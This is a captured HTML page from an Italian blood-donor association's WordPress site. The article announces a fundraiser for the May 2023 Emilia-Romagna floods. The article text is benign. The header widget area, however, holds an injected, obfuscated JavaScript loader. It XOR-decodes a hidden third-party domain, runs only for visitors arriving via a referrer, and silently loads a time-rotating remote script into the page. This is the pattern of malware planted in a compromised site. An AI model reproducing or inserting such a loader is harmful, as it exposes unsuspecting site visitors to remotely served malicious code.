

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/alluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi/
body_size: 10150
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Alluvione in Emilia Romagna, AVIS lancia la raccolta fondi &#8211; Avis Sulmona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avissulmona.it/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.avissulmona.it/alluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi/" />
<link rel='shortlink' href='https://www.avissulmona.it/?p=1332' />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1332 single-format-standard wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-1332" class="post-1332 post type-post status-publish format-standard hentry category-informazioni">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			Alluvione in Emilia Romagna, AVIS lancia la raccolta fondi		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.avissulmona.it/2023/05/">Maggio 24, 2023</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.avissulmona.it/author/domenico/">Domenico Leone</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.avissulmona.it/category/informazioni/" rel="category tag">Informazioni</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.avissulmona.it/alluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
				<h2>&nbsp;</h2>
<h2><img decoding="async" class="aligncenter" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSK2DImHw3lwiOx1WzLHWyf4q3B6kAeJkI0GoUoBV4u5L8nIxvCaU0RWdRJ9BcwXbO-EdM&amp;usqp=CAU" alt="Alluvione in Emilia-Romagna, prosegue l'emergenza in diversi territori — Scuola"></h2>
<h2 class="desc">Il territorio è in emergenza da giorni per le piogge che non accennano a smettere. La nostra associazione è vicina alla popolazione locale e, come conferma Avis Regionale, nessuna sede risulta danneggiata. Ecco come aderire e fornire il proprio contributo</h2>
<div class="core">
<p>È una vera e propria&nbsp;<b>emergenza</b>&nbsp;quella che sta vivendo l’<b>Emilia Romagna</b>, con&nbsp;<b>piogge</b>&nbsp;che non accennano a smettere e che stanno comportando enormi disagi all’intero territorio. Già oggi la conta delle&nbsp;<b>vittime</b>&nbsp;e dei&nbsp;<b>dispersi</b>&nbsp;inizia ad essere drammatica e le previsioni meteorologiche non promettono nulla di buono.</p>
<p><b>AVIS</b>&nbsp;come sempre, e come già avvenuto in passato, è attenta e&nbsp;<b>sensibile di fronte a simili calamità</b>&nbsp;e in quanto associazione che si occupa di donazione del sangue è impegnata nella&nbsp;<b>promozione della solidarietà&nbsp;</b>e della condivisione di valori importanti per la comunità di cui è parte. Ecco perché&nbsp;<strong>abbiamo deciso di rilanciare la raccolta fondi&nbsp;<a href="https://www.avis.it/it/terremoto-in-turchia-e-siria-donatori-per-la-vita-supera-quota-34mila-euro" target="_blank" rel="noopener">&#8220;Donatori per la vita&#8221;</a></strong>, già promossa in occasione del terremoto che colpì Turchia e Siria.</p>
<p>Aderire è semplicissimo, basta&nbsp;effettuare un&nbsp;<b>bonifico</b>&nbsp;bancario sul conto corrente:&nbsp;</p>
<h4><b>IBAN<span style="font-size: 24pt;"> IT 74 R 03069 09606 100000065611&nbsp; &nbsp; </span><span style="font-size: 14pt;">intestato ad AVIS Nazionale, con la causale&nbsp;<i>“Alluvione Emilia Romagna”</i></span></b></h4>
<p><strong>Non facciamo mancare il nostro contributo!</strong></p>
</div>
<p>&nbsp;</p>
<div class="core">
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://quifinanza.it/wp-content/uploads/sites/5/2023/05/alluvione-Emilia-Romagna-Faenza.jpg" alt="Alluvione Emilia-Romagna, strade e paesi sott'acqua: il bilancio" width="350" height="200"></p>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/alluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi/" data-a2a-title="Alluvione in Emilia Romagna, AVIS lancia la raccolta fondi"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/alluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&amp;linkname=Alluvione%20in%20Emilia%20Romagna%2C%20AVIS%20lancia%20la%20raccolta%20fondi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&amp;linkname=Alluvione%20in%20Emilia%20Romagna%2C%20AVIS%20lancia%20la%20raccolta%20fondi" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&amp;linkname=Alluvione%20in%20Emilia%20Romagna%2C%20AVIS%20lancia%20la%20raccolta%20fondi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&amp;linkname=Alluvione%20in%20Emilia%20Romagna%2C%20AVIS%20lancia%20la%20raccolta%20fondi" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Falluvione-in-emilia-romagna-avis-lancia-la-raccolta-fondi%2F&amp;linkname=Alluvione%20in%20Emilia%20Romagna%2C%20AVIS%20lancia%20la%20raccolta%20fondi" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div>
	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-2023/" rel="next">Next article</a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
